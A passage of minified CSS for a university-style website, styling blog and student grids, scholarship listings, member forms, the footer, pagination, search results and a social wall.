.blog-item:nth-child(2n+1){clear:none;}}.blog-grid .blog-item .box{box-shadow:0 5px 5px #e7e7e7;font-size:16px;}.blog-grid .blog-item .box .text{padding:0 10px;}.blog-grid .blog-item .box .text p{min-height:80px;}.blog-grid .blog-item .image{position:relative;margin-bottom:6px;}.blog-grid .blog-item img{display:block;width:100%;aspect-ratio:1.686;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.blog-grid .blog-item a:focus-visible img{outline:4px solid #5376a1;}.blog-grid .blog-item .title{position:absolute;z-index:-1;top:100%;left:0;font-size:16px;font-weight:normal;color:#333;background:#fff;padding:7px 10px;}@media(max-width:900px){.blog-grid .blog-item .title{font-size:16px;padding:7px 10px;}}.blog-grid .blog-item .overlay-text{position:absolute;z-index:300;padding:10px;bottom:0;left:0;color:#374a5c;font-size:24px;font-weight:normal;background-color:rgba(255,255,255,.8);width:100%;}.blog-grid .blog-item .box .image a:focus-visible .overlay-text{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.blog-grid .blog-item .overlay-text{font-size:20px;}}.student-grid{margin:0 -22px 20px;}.student-grid:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.student-grid{margin:0 -10px 20px;}}.student-grid .student-item{width:33.333%;float:left;padding:0 22px;margin-bottom:90px;}@media(max-width:1024px){.student-grid .student-item{width:50%;}}@media(max-width:900px){.student-grid .student-item{padding:0 10px;margin-bottom:60px;}}@media(max-width:600px){.student-grid .student-item{width:100%;float:none;}}.student-grid .student-item:nth-child(3n+1){clear:left;}@media(max-width:1024px){.student-grid .student-item:nth-child(3n+1){clear:none;}}@media(max-width:1024px){.student-grid .student-item:nth-child(2n+1){clear:left;}}@media(max-width:600px){.student-grid .student-item:nth-child(2n+1){clear:none;}}.student-grid .student-item .image{position:relative;margin-bottom:6px;}.student-grid .student-item img{display:block;width:100%;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.student-grid .student-item:focus-within{border:4px solid #5376a1;}.student-grid .student-item a:focus-visible .overlay-text-new{background:#fd0;color:#0b0c0c;}.student-grid .student-item .title{position:absolute;z-index:-1;top:100%;left:0;font-size:16px;font-weight:normal;color:#333;background:#fff;padding:7px 10px;}@media(max-width:900px){.student-grid .student-item .title{font-size:16px;padding:7px 10px;}}.student-grid .student-item .overlay-text{background:#fff;position:absolute;z-index:300;padding:10px;bottom:0;left:0;color:#374a5c;font-size:24px;font-weight:normal;}.student-grid .student-item a:focus-visible .overlay-text{background:#fd0;color:#0b0c0c;}.student-item-link:focus-visible~.overlay-text,.student-item-link:focus-visible~.title{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.student-grid .student-item .overlay-text{font-size:20px;}}.student-profiles{position:absolute;top:-100px;right:0;width:100%;z-index:50;}@media(max-width:900px){.student-profiles{position:relative;top:0;margin-bottom:30px;}}.student-profiles .share-page{display:inline-block;width:66%;position:relative;}@media(max-width:1024px){.student-profiles .share-page{width:64%;}}@media(max-width:900px){.student-profiles .share-page{width:100%;top:0;margin-bottom:5px;}}.student-profiles .student-blue-box{position:relative;z-index:600;display:inline-block;width:30.5%;margin-left:3%;padding:20px 25px;background:#374a5c;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:1250px){.student-profiles .student-blue-box{width:28.5%;}}@media(max-width:1024px){.student-profiles .student-blue-box{width:30%;}}@media(max-width:900px){.student-profiles .student-blue-box{width:100%;margin-left:0;margin-bottom:30px;}}@media(max-width:480px){.student-profiles .student-blue-box{padding:16px 18px;}}.student-profiles .student-blue-box p{margin-top:0;color:#fff;}.student-profiles .student-blue-box select{height:36px;width:100%;border:0;outline:0;padding:0 6px;background:#fff url(/images/select-arrow-lblue.png) no-repeat right;background-size:21px 36px;color:#374a5c;font-size:16px;font-weight:bold;}.student-profiles .student-blue-box select:focus-visible{outline:4px solid #fd0;}.filter-tag:not(:empty){background:#e7e7e7;padding:5px 10px;display:inline-block;margin:5px 0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;}a.skip-main{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999;}a.skip-main:focus,a.skip-main:active{color:#0b0c0c;background:#fd0;left:5px;top:110px;width:15%;height:auto;overflow:auto;padding:5px;border-radius:15px;border:4px solid #5376a1;text-align:center;font-size:1.2em;z-index:999;}.knowhow-back a{background-color:#ec2049!important;box-shadow:10px 0 0 #ec2049,-10px 0 0 #ec2049!important;padding:13px 0 13px!important;color:#fff!important;}.alert{padding:5px;margin-bottom:10px;background-color:#fab327;color:#374a5c;font-weight:600;}.tag-list>li{position:relative;padding:8px 0 8px .2px;line-height:27px;font-size:16px;font-weight:bold;}.knowhow-tags a{color:#fff;float:right;font-weight:600;padding:5px;}.knowhow-tags{float:right;width:100%;margin-bottom:15px;margin-top:-15px;text-transform:uppercase;}.blog-item .box:hover{box-shadow:6px 4px 8px 0 rgba(0,0,0,.6),-6px 6px 20px 0 rgba(0,0,0,.6);}.blog-grid .blog-item:nth-child(3n+1){clear:none!important;}h3.reassessment{font-size:18px;}.mceNonEditable.embeditem{position:relative;padding-bottom:56.1%;height:0;overflow:hidden;}.mceNonEditable.embeditem iframe,.mceNonEditable.embeditem object,.mceNonEditable.embeditem embed{position:absolute;top:0;left:0;width:100%;height:100%;}select.price-option:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}input.price:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}input.paypal-buy-now:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.filter-list input[type=radio]:focus-visible{outline:4px solid #fd0;outline-offset:1px;}.reassessment-payment select:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.reassessment-payment input:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.mobile-image{display:none;}@media(max-width:699px){.mobile-image{display:block;}}.desktop-image{display:none;}@media(min-width:700px){.desktop-image{display:block;}}.scholarship-details{width:100%;background-color:#374a5c;color:#fff;padding:20px;position:relative;top:-50px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);font-size:16px;}.scholarship-details .white-btn{line-height:1.2em;}.scholarship-details h2{font-size:1.65rem;margin-bottom:.75rem;}.bs-body p{font-size:16px;line-height:1.5em;}.bs-body ul li{font-size:16px;line-height:1.5em;}.bs-body .grey-aside.alt{margin-top:0;}.grey-aside.alt.blue select{height:36px;width:100%;border:0;outline:0;padding:0 6px;background:#fff url(/images/select-arrow-lblue.png) no-repeat right;background-size:21px 36px;color:#374a5c;font-size:16px;font-weight:bold;}.grey-aside.alt.blue select:focus-visible{outline:4px solid #fd0;}.scholarship-results .filter-grid .filter-item .box .text p{min-height:0;}.scholarship-item a:hover{color:#000;}.scholarship-item .scholarship-item-flag{position:absolute;right:-20px;bottom:-20px;background:#5376a1;color:#fff;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-radius:5px;box-shadow:0 5px 5px #e7e7e7;}@media(max-width:575px){.scholarship-item .scholarship-item-flag{right:-10px;}}.scholarship-item .accented-boxes{position:relative;}.grey-aside.alt.blue select:disabled{font-weight:normal;color:#a9a9a9;}.overlap-banner{margin-top:-175px;position:relative;}.umbraco-forms-field.numberofnights input{background:#d3d3d3;}.validation-summary-errors li{color:#b30000;}.link-page{background-color:#37586d;color:#fff;text-align:center;padding-bottom:25px;}.link-page h1{font-size:2em;font-weight:bold;padding-top:.67em;padding-bottom:.67em;}.link-page .link{background-color:#fff;border-radius:5px;border-width:2px;border-style:solid;margin-bottom:16px;margin-left:20%;margin-right:20%;}.link-page .link p{font-size:20px;color:#37586d;margin:8px 15px 8px 15px;}.link-page .link:focus-within{background:#fd0;border-color:#0b0c0c;}.link-page .link:focus-within p{color:#0b0c0c;}.link-page .link:hover{background-color:#37586d;}.link-page .link:hover p{color:#fff;}.link-page .link.link--grey-hover:hover{background-color:#f3f3f3;}.link-page .link.link--grey-hover:hover p{color:#37586d!important;}@media(max-width:1300px){.link-page .link{margin-left:15%;margin-right:15%;}}@media(max-width:800px){.link-page .link{margin-left:10%;margin-right:10%;}.link-page .link p{font-size:18px;}}#ccc-icon:focus-visible{fill:#fd0!important;border-style:solid;border-width:2px;}.member-form input{height:60px;width:80%;font-size:16px;font-family:Helvetica,Arial;border-width:1px;outline:#000 solid 1px;background:#fff;color:#000;padding:0 15px;margin-bottom:10px;}.member-form.change-password-form input{width:70%;}.member-form input:focus-visible{background:#fd0;outline-width:2px;}.member-form h1{margin-top:20px;}.member-form legend{padding-left:10px;padding-right:10px;margin-bottom:20px;}.member-form label{display:inline-block;width:13%;}.member-form.change-password-form label{width:20%;}.member-form .field-validation-error{display:block;color:#f00;}.approval-page{min-height:80vh;}.approval-page h1{margin-top:160px;}.approval-page .login-status{margin-bottom:20px;}.approval-page button.approve-btn{background:#374a5c;color:#fff;}.approval-page button.approve-btn:hover{background:#5376a1;}.approval-page button:hover{background:#a9a9a9;color:#fff;}.approval-page button:focus-visible{background:#fd0;color:#374a5c;}.payment-page h1{margin-top:20px;}html{box-sizing:border-box;scroll-behavior:initial;overflow-y:scroll;}*,*::before,*::after{box-sizing:inherit;}.clearfix::after{clear:both;content:"";display:table;}.bg-c-charcoal{background-color:#374a5c;color:#fff;}.qmu_el_divider{border:1px solid #374a5c;width:6%;margin:2rem auto;}button[tabindex="0"]:focus-visible{background-color:#fd0;}.btn{position:relative;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.cyan-btn{background-color:#3d9fba;color:#fff;}.cyan-btn:hover{background-color:#307e94;color:#fff;}.no-arrow-btn{padding:.5rem 1.5rem;}.no-arrow-btn::after{content:none;}.pill-btn{border-radius:16px;}.block-btn{display:block;}.lg-btn{padding:.75rem 2.5rem .75rem 1.25rem;}@media(min-width:576px){.lg-btn{font-size:1.25rem;}}.lg-btn:after{font-size:1.25rem;right:1rem;}.lg-btn.no-arrow-btn{padding:.75rem 1.25rem;}a{text-decoration:none;}b,strong{font-weight:bold;}div.layt_image-text-overlay{padding:1rem;background-color:rgba(255,255,255,.9);}@media(min-width:576px){div.layt_image-text-overlay{padding:1.5rem;}}div.layt_image-text-overlay--charcoal{background-color:rgba(55,74,92,.9);color:#fff;}div.layt_image-text-overlay h2{font-weight:400!important;margin-bottom:.5rem;}@media(min-width:900px){div.layt_image-text-overlay h2{font-size:3.75rem!important;}}div.layt_image-text-overlay h3{font-size:1.5rem!important;}div.layt_image-text-overlay *:nth-last-child(1){margin-bottom:0;}html{overflow-y:scroll;overflow-x:auto;}.component-spacing{padding:48px 0;}.fixed-nav-padding-top{padding-top:62px;}@media(min-width:900px){.fixed-nav-padding-top{padding-top:88px;}}@media(min-width:1250px){.fixed-nav-padding-top{padding-top:103px;}}[class^=container]{max-width:1198px;margin-left:auto;margin-right:auto;width:100%;position:relative;}.container-lg{max-width:1300px;}.umbraco-forms-field.checkbox label{display:inline;}.umbraco-forms-field.fileupload{margin-bottom:16px;}.qmu_checkbox{margin-bottom:8px;position:relative;display:flex;align-items:center;}.qmu_checkbox--white-text{color:#fff;}.qmu_checkbox--med-text input[type=checkbox]+label{font-size:1.1rem;}.qmu_checkbox--large-text input[type=checkbox]+label{font-size:1.25rem;}.qmu_checkbox input{position:absolute;opacity:0;z-index:-10;left:0;}.qmu_checkbox input[type=checkbox]+label,.qmu_checkbox input[type=radio]+label{line-height:1.4;padding-left:32px;display:block;position:relative;cursor:pointer;user-select:none;}.qmu_checkbox input[type=checkbox]+label:after,.qmu_checkbox input[type=radio]+label:after{content:url("data:image/svg+xml,%3Csvg width='14' height='11' viewBox='0 0 14 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.13833 7.21767L11.918 0.437988L13.781 2.301L5.13833 10.9437L0.447693 6.25306L2.31071 4.39004L5.13833 7.21767ZM5.3712 8.84779L5.13832 9.08067L4.90544 8.84779L5.13832 9.08067L5.3712 8.84779Z' fill='%231D1D1D' /%3E%3C/svg%3E");background-color:transparent;border-radius:0;width:14px;height:11px;left:5px;line-height:11px;opacity:0;cursor:pointer;display:block;position:absolute;transition:all .3s ease;top:50%;transform:translateY(-50%);}.qmu_checkbox input[type=checkbox]+label:before,.qmu_checkbox input[type=radio]+label:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:24px;height:24px;border:solid 3px #e7e7e7;transition:all .3s ease;background-color:#fff;}.qmu_checkbox input[type=checkbox]:checked+label:after,.qmu_checkbox input[type=radio]:checked+label:after{opacity:1;}.qmu_checkbox input [type=checkbox]:disabled,.qmu_checkbox input[type=checkbox]:disabled+label,.qmu_checkbox input [type=radio]:disabled,.qmu_checkbox input[type=radio]:disabled+label{pointer-events:none;opacity:50%;}.qmu_checkbox input[type=checkbox]+label:focus-visible,.qmu_checkbox input[type=radio]+label:focus-visible{background-color:#fd0;color:#333;}.qmu_checkbox--btn-check input[type=checkbox]+label,.qmu_checkbox--btn-check input[type=radio]+label{padding:8px 16px;background-color:#f3f3f3;font-size:1rem;font-weight:700;border-radius:5px;}.qmu_checkbox--btn-check input[type=checkbox]+label::before,.qmu_checkbox--btn-check input[type=checkbox]+label::after,.qmu_checkbox--btn-check input[type=radio]+label::before,.qmu_checkbox--btn-check input[type=radio]+label::after{content:none;}.qmu_checkbox--btn-check input[type=checkbox]+label:hover,.qmu_checkbox--btn-check input[type=checkbox]:checked+label:not(:focus-visible),.qmu_checkbox--btn-check input[type=radio]+label:hover,.qmu_checkbox--btn-check input[type=radio]:checked+label:not(:focus-visible){background-color:#374a5c;color:#fff;}.qmu_checkbox--btn-check input[type=checkbox]+label:focus-visible,.qmu_checkbox--btn-check input[type=radio]+label:focus-visible{background-color:#fd0;color:#333;}.qmu_checkbox--btn-check.qmu_checkbox--colour-indicator input[type=checkbox]+label{padding-left:4px;border-left-width:12px;border-left-style:solid;}footer h2{font-weight:bold;}footer{position:relative;background:#e7e7e7;padding:32px 0;}footer:before{background:url(/images/grey-shadow-1px.gif) repeat-x 0 0;display:block;content:" ";position:absolute;z-index:100;top:0;left:0;right:0;width:100%;height:27px;}@media(max-width:900px){footer{padding:28px 0 18px;}}@media(min-width:901px){footer.error{padding-top:200px;}}footer .footer-contents{position:relative;}footer .footer-contents:after{content:"";display:block;width:100%;clear:both;}footer .footer-contents .ftr-items-right{width:25%;position:absolute;right:0;bottom:0;}@media(max-width:900px){footer .footer-contents .ftr-items-right{width:100%;position:relative;margin-top:12px;}footer .footer-contents .ftr-items-right:after{content:"";display:block;width:100%;clear:both;}footer .footer-contents .ftr-items-right .mob-left{float:left;}footer .footer-contents .ftr-items-right .mob-right{float:right;position:relative;top:-15px;}}@media(max-width:600px){footer .footer-contents .ftr-items-right{text-align:left;}footer .footer-contents .ftr-items-right .mob-left{float:none;}footer .footer-contents .ftr-items-right .mob-left:after{content:"";display:block;width:100%;clear:both;}footer .footer-contents .ftr-items-right .mob-right{float:none;top:0;}}footer .footer-contents .col{width:25%;float:left;}@media(max-width:900px){footer .footer-contents .col{padding-right:15px;}}@media(max-width:600px){footer .footer-contents .col{width:100%;margin-bottom:12px;padding:0;}}footer .footer-contents .col h2{font-size:16px;margin:0 0 10px;}@media(max-width:600px){footer .footer-contents .col h2{background:#fff;position:relative;cursor:pointer;font-size:18px;font-weight:normal;margin:0;color:#374a5c;padding:12px 10px;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}footer .footer-contents .col h2:focus-visible{background:#fd0;color:#0b0c0c;}footer .footer-contents .col h2:after{position:absolute;top:50%;margin-top:-12px;right:8px;content:"";font-family:"FontAwesome";font-size:26px;color:#374a5c;-moz-transition:transform .4s ease;-o-transition:transform .4s ease;-webkit-transition:transform .4s ease;transition:transform .4s ease;}footer .footer-contents .col h2.open:after{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}footer .footer-contents .col h2:hover,footer .footer-contents .col h2.open{background:#5376a1;color:#fff;}footer .footer-contents .col h2.open:focus-visible{background:#fd0;color:#0b0c0c;}footer .footer-contents .col h2:hover:after,footer .footer-contents .col h2.open:after{color:#fff;}}footer .footer-contents .col ul{padding:0;margin:0;}@media(max-width:600px){footer .footer-contents .col ul{padding:12px 12px 0;display:none;}}footer .footer-contents .col ul li{display:block;margin-bottom:10px;}@media(max-width:380px){footer .footer-contents .col ul li{line-height:18px;}}footer .footer-contents .col ul li a{color:#374a5c;font-size:13px;display:flex;min-height:27px;align-items:center;width:max-content;}footer .footer-contents .col ul li a:focus-visible{outline:1px solid #5376a1;}@media(max-width:600px){footer .footer-contents .col ul li a{font-size:15px;width:100%;}}footer .footer-contents .col ul li a:hover{text-decoration:underline;}footer .footer-contents .btm{font-size:14px;line-height:20px;color:#374a5c;}@media(max-width:600px){footer .footer-contents .btm{font-size:12px;text-align:left;line-height:19px;}footer .footer-contents .btm span{display:block;}footer .footer-contents .btm ul li a:focus-visible span{background:#fd0;color:#0b0c0c;}}footer .footer-contents .btm:before{content:" ";clear:both;width:100%;display:block;}footer .footer-contents .btm ul{padding:0;margin:60px 0 12px;padding-right:314px;}@media(max-width:900px){footer .footer-contents .btm ul{margin:0;padding-right:0;}}@media(max-width:600px){footer .footer-contents .btm ul{margin:10px 0;}}footer .footer-contents .btm ul li{display:inline-block;margin-right:10px;}@media(max-width:600px){footer .footer-contents .btm ul li{margin-bottom:2px;width:45%;}}footer .footer-contents .btm ul li:last-child{margin-right:0;}footer .footer-contents .btm ul li a{color:#374a5c;font-size:14px;}footer .footer-contents .btm ul li a:focus-visible{outline:1px solid #5376a1;}@media(max-width:600px){footer .footer-contents .btm ul li a{font-size:12px;}}footer .footer-contents .btm ul li a:hover{text-decoration:underline;}footer .footer-contents .btm .ftr-items-right .inline-btn{max-width:228px;margin-bottom:20px;}@media(max-width:900px){footer .footer-contents .btm .ftr-items-right .inline-btn{display:inline-block;vertical-align:middle;margin-left:19px;max-width:147px;}}@media(max-width:600px){footer .footer-contents .btm .ftr-items-right .inline-btn{text-align:left;max-width:276px;display:block;margin:0 auto 18px;}footer .footer-contents .btm .ftr-items-right .inline-btn .blue-btn{margin-left:8px;}}footer .footer-contents .btm .ftr-items-right .white-btn{margin-right:2px;font-size:14px;margin-bottom:15px;}footer .footer-contents .btm .ftr-items-right .white-btn:focus-visible{outline:1px solid #5376a1;}@media(max-width:900px){footer .footer-contents .btm .ftr-items-right .white-btn{vertical-align:middle;}}@media(max-width:600px){footer .footer-contents .btm .ftr-items-right .white-btn{position:relative;padding:8px 25px 8px 11px;margin-right:30px;font-size:16px;}footer .footer-contents .btm .ftr-items-right .white-btn:after{position:absolute;top:50%;height:20px;margin-top:-9px;right:9px;content:"";font-family:"FontAwesome";font-size:17px;color:#6990b2;}}footer .footer-contents .btm .ftr-items-right .blue-btn{margin-bottom:15px;display:block;max-width:208px;padding-right:25px;}footer .footer-contents .btm .ftr-items-right .blue-btn:hover{color:#fff;}footer .footer-contents .btm .ftr-items-right .blue-btn:focus-visible{outline:1px solid #5376a1;}footer .footer-contents .btm .ftr-items-right .blue-btn:after{height:27px;margin-top:-12px;}@media(max-width:1250px){footer .footer-contents .btm .ftr-items-right .blue-btn{font-size:14px;line-height:25px;}}@media(max-width:600px){footer .footer-contents .btm .ftr-items-right .blue-btn{font-size:15px;max-width:none;padding:8px 25px 8px 11px;width:100%;}}footer .footer-contents .btm .ftr-items-right strong{font-size:16px;margin-bottom:12px;display:block;}@media(max-width:900px){footer .footer-contents .btm .ftr-items-right strong{font-size:14px;margin-bottom:7px;}}@media(max-width:600px){footer .footer-contents .btm .ftr-items-right strong{display:none;}}footer .footer-contents .btm .ftr-items-right .social-box{display:inline-block;padding:10px;background:#f3f3f3;}footer .footer-contents .btm .ftr-items-right .social-box:after{content:"";display:block;width:100%;clear:both;}footer .footer-contents .btm .ftr-items-right .social-box a{float:left;width:38px;height:38px;margin-right:15px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;}footer .footer-contents .btm .ftr-items-right .social-box a:not(:last-child){margin-right:15px;}@media(min-width:900px){footer .footer-contents .btm .ftr-items-right .social-box a{margin:0 15px 15px 0;}footer .footer-contents .btm .ftr-items-right .social-box a:nth-child(5){margin-right:0;}footer .footer-contents .btm .ftr-items-right .social-box a:nth-child(n+6){margin-bottom:0;}}footer .footer-contents .btm .ftr-items-right .social-box a:focus-visible{outline:solid #5376a1 4px;}@media(max-width:1250px){footer .footer-contents .btm .ftr-items-right .social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){footer .footer-contents .btm .ftr-items-right .social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}footer .footer-contents .btm .ftr-items-right .social-box a:hover{opacity:.82;}footer .footer-contents .btm .ftr-items-right .social-box a.facebook{background-image:url(/images/i-facebook.png);}footer .footer-contents .btm .ftr-items-right .social-box a.twitter{background-image:url(/images/i-x.png);}footer .footer-contents .btm .ftr-items-right .social-box a.instagram{background-image:url(/images/i-instagram.png);}footer .footer-contents .btm .ftr-items-right .social-box a.linkedin{background-image:url(/images/i-linkedin.png);}footer .footer-contents .btm .ftr-items-right .social-box a.youtube{background-image:url(/images/i-youtube.png);}footer .footer-contents .btm .ftr-items-right .social-box a.threads{background-image:url(/images/i-threads.png);}footer .footer-contents .btm .ftr-items-right .social-box a.tiktok{background-image:url(/images/i-tiktok.png);}footer .footer-contents .btm .ftr-items-right .social-box a.bluesky{background-image:url(/images/i-bluesky.png);}.qmu_pagination{text-align:center;display:flex;justify-content:center;margin-bottom:16px;}.qmu_pagination a,.qmu_pagination span{display:flex;min-width:30px;height:30px;margin:0 4px;align-items:flex-end;justify-content:center;border-radius:5px;padding:0 4px;}.qmu_pagination a{outline:1px solid #374a5c;cursor:pointer;}.qmu_pagination a.active:not(:focus-visible),.qmu_pagination a:hover{color:#fff!important;background-color:#374a5c;}.filter-grid .filter-item .box{box-shadow:0 1px 4px 0 rgba(55,74,92,.5),0 0 2px 0 rgba(55,74,92,.08);border-radius:5px;overflow:hidden;}.filter-grid .filter-item .box:hover{box-shadow:0 1px 21px 0 rgba(55,74,92,.8),0 0 2px 0 rgba(55,74,92,.08);}.filter-grid--no-pagination{padding-top:46px;}.scroll-nav-qmu{height:auto;overflow:visible;position:static;left:auto;top:auto;width:auto;z-index:1;}@media(min-width:900px){.scroll-nav-qmu{overflow-y:auto;height:0;position:absolute;z-index:-1;top:100%;height:0;width:100%;left:0;}}.scroll-nav-qmu.active{z-index:1;height:100vh;-ms-overflow-style:none;scrollbar-width:none;}.scroll-nav-qmu.active::-webkit-scrollbar{display:none;}.qmu_next-page-nav{position:sticky;color:#fff;z-index:1000;width:max-content;bottom:0;height:0;left:calc(12px + 100vw - (100vw - 1198px)/2);}.qmu_next-page-nav a{display:flex;justify-content:center;align-items:center;min-height:40px;min-width:40px;}.qmu_next-page-nav a.disabled{pointer-events:none;opacity:.5;}.qmu_next-page-nav a:focus-visible{background-color:#fd0!important;}.qmu_next-page-nav a span{display:block;height:100%;width:100%;color:#fff;}.qmu_next-page-nav a span:before{font-size:30px;width:100%;margin:0;line-height:initial;display:flex;justify-content:center;}.qmu_next-page-nav .qmu_next-page-nav__wrapper{position:relative;top:-80px;display:flex;align-items:center;justify-content:flex-end;}.qmu_next-page-nav .qmu_next-page-nav__wrapper__prev-btn{background-color:#b2b2b2;}.qmu_next-page-nav .qmu_next-page-nav__wrapper__next-btn{background-color:#374a5c;}.qmu_next-page-nav .qmu_next-page-nav__wrapper__next-btn:hover{background-color:#4a647c;}.qmu_next-page-nav .qmu_next-page-nav__wrapper__prev-btn{background-color:#7a8490;}.qmu_next-page-nav .qmu_next-page-nav__wrapper__prev-btn:hover{background-color:#969ea7;}.card--search-result{width:100%;display:table;padding:30px 0;margin:0;border-bottom:1px solid #d7dade;}@media(min-width:576px){.card--search-result{padding:30px 20px;}}.card--search-result:first-of-type{border-top:1px solid #d7dade;}.card--search-result h2{margin:0 0 10px 0;font-size:1.17em;}.card--search-result a{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);}.card--search-result a:hover{text-decoration:none!important;color:#7b99b3!important;}.card--search-result .card__content{display:flex;flex-direction:column;}.card--search-result .card__content *:last-child{margin-top:auto;margin-bottom:0;}.card--search-result .card__content--search-result{margin-right:auto;}@media(min-width:768px){.card--search-result .card__content--search-result{max-width:calc(100% - 290px);}}.card--search-result .card__image--search-result img{max-width:max-content;width:265px;}.card--search-result .overview-row{font-size:16px;display:flex;}.card--search-result .overview-row .left-col span{color:#6990b2;}.card--search-result .overview-row .right-col{font-weight:bold;}.card--search-result .icon-user:before{content:"";}.card--search-result .right *:last-child{margin-bottom:0;}.page-type-labels{position:relative;}.page-type-labels span+span{display:flex;padding-left:8px;}.page-type-labels span+span::before{content:"";display:inline-block;width:1px;height:90%;background-color:#333;margin-right:7px;}.qmu_cmp_social-wall .social-filter{display:flex;justify-content:center;margin-bottom:30px;}.qmu_cmp_social-wall .column{float:left;width:25%;padding:0 9px;}.qmu_cmp_social-wall .column .social-item{position:relative;border:12px solid transparent;margin-bottom:20px;-moz-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}.qmu_cmp_social-wall .card-columns .social-item.twitter:before{font-size:29px;background:#4dc7f0;padding:6px 0;color:#fff;}.qmu_cmp_social-wall .card-columns .social-item.facebook:before{font-size:29px;background:#3d599a;padding:6px 0;color:#fff;}.qmu_cmp_social-wall .card-columns .social-item.instagram:before{font-size:29px;background:#a94dbc;padding:6px 0;color:#fff;}.qmu_cmp_social-wall .card-columns .social-item.youtube:before{font-size:32px;background:#e52518;padding:5px 0;}.qmu_cmp_social-wall .card-columns .social-item.articles:before{content:" ";font-size:40px;background:#d57801 url(/images/icon-article-white.png) no-repeat center;background-size:18px 24px;padding:6px 0;}.qmu_cmp_social-wall .card-columns .social-item{display:block;text-decoration:none;position:relative;border:12px solid transparent;margin-bottom:20px;-moz-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}.qmu_cmp_social-wall .card-columns .social-item:hover{border-color:#6990b2;}.qmu_cmp_social-wall .card-columns .social-item:before{position:absolute;bottom:0;left:0;width:50px;height:40px;z-index:200;margin-left:0;color:#fff;}.qmu_cmp_social-wall .card-columns .social-item .text-block{position:relative;padding:20px 14px 58px 14px;background:#e7e7e7;color:#333;line-height:26px;}.qmu_cmp_social-wall .card-columns .social-item .quote{position:relative;background:#374a5c;font-size:16px;line-height:24px;color:#fff;padding:42px 18px 42px 22px;}.qmu_cmp_social-wall .card-columns .social-item .quote:not(.quote--no-quotations):before{position:absolute;top:14px;left:14px;content:" ";background:url(/images/icon-quote1.png) no-repeat center;background-size:19px 17px;width:19px;height:17px;}.qmu_cmp_social-wall .card-columns .social-item .quote:not(.quote--no-quotations):after{position:absolute;bottom:14px;right:14px;content:" ";background:url(/images/icon-quote2.png) no-repeat center;background-size:19px 17px;width:19px;height:17px;}.qmu_cmp_social-wall .card-columns .social-item .text-block:before{position:absolute;top:-10px;left:8px;margin:0 auto;content:" ";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e7e7e7;}.qmu_cmp_social-wall .column .image{margin-bottom:0;}.qmu_cmp_social-wall .card-columns .view-post{cursor:pointer;position:absolute;bottom:6px;right:12px;font-size:16px;font-weight:bold;color:#374a5c;}.qmu_cmp_social-wall .sw-item{width:25%;}@media(min-width:900px){.qmu_cmp_social-wall .card-columns{column-count:4;}}.qmu_cmp_fullwidthlinks{background-color:#374a5c;}.qmu_cmp_fullwidthlinks h2{color:#fff;text-align:center;}.qmu_cmp_fullwidthlinks__links{margin-bottom:-16px;}@media(min-width:576px){.qmu_cmp_fullwidthlinks__links{display:flex;justify-content:center;flex-wrap:wrap;}}.qmu_cmp_fullwidthlinks__links a{text-align:center;margin:0 8px 16px;}.qmu_cmp_fullwidthlinks__links .qmu_cmp_fullwidthlinks__links__highlighted{margin-bottom:40px;position:relative;}@media(min-width:576px){.qmu_cmp_fullwidthlinks__links .qmu_cmp_fullwidthlinks__links__highlighted{margin-bottom:16px;margin-right:40px;}}.qmu_cmp_fullwidthlinks__links .qmu_cmp_fullwidthlinks__links__highlighted::before{content:"";position:absolute;width:100%;height:1px;background-color:#e7e7e7;transform:translateX(50%);right:50%;bottom:-20px;}@media(min-width:576px){.qmu_cmp_fullwidthlinks__links .qmu_cmp_fullwidthlinks__links__highlighted::before{transform:translateY(50%);right:calc(0% - 24px);bottom:50%;width:1px;height:100%;}}.qmu_cmp_videoAndTextBackground{background-size:cover;background-position:center;max-width:100%;min-height:500px;position:relative;}.qmu_cmp_imagegrid{margin-bottom:-24px;}.qmu_cmp_imagegrid .imagegrid__item{margin-bottom:24px;}.qmu_cmp_imagegrid .imagegrid__item__image{position:relative;display:block;overflow:hidden;}.qmu_cmp_imagegrid .imagegrid__item__image:focus-visible{outline:4px solid #5376a1;}.qmu_cmp_imagegrid .imagegrid__item__image img{aspect-ratio:1.686;object-fit:cover;object-position:center;width:100%;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform 